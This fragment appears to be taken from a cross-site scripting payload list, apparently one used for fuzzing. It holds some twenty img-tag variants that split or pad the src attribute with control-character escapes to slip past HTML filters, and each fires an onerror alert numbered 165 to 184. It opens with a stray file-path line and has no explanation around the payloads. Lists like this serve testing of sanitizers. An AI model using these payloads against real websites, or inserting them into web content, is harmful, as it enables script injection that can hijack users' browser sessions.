 <img \x00src=x onerror="alert(165)"> | <img
\x47src=x onerror="javascript:alert(166)"> | <img
\x11src=x onerror="javascript:alert(167)"> | <img
\x12src=x onerror="javascript:alert(168)"> |
<img\x47src=x onerror="javascript:alert(169)"> |
<img\x10src=x onerror="javascript:alert(170)"> |
<img\x13src=x onerror="javascript:alert(171)"> |
<img\x32src=x onerror="javascript:alert(172)"> |
<img\x47src=x onerror="javascript:alert(173)"> |
<img\x11src=x onerror="javascript:alert(174)"> | <img
\x47src=x onerror="javascript:alert(175)"> | <img
\x34src=x onerror="javascript:alert(176)"> | <img
\x39src=x onerror="javascript:alert(177)"> | <img
\x00src=x onerror="javascript:alert(178)"> | <img
src\x09=x onerror="javascript:alert(179)"> | <img
src\x10=x onerror="javascript:alert(180)"> | <img
src\x13=x onerror="javascript:alert(181)"> | <img
src\x32=x onerror="javascript:alert(182)"> | <img
src\x12=x onerror="javascript:alert(183)"> | <img
src\x11=x onerror="javascript:alert(184)"> | <img